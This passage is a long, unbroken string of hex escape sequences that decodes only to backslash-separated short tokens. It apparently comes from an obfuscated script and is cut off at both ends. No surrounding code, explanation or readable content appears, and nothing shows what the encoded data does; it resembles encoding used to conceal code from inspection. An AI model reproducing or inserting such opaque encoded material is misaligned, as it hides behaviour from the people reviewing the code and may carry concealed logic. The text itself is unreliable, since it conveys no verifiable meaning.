5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\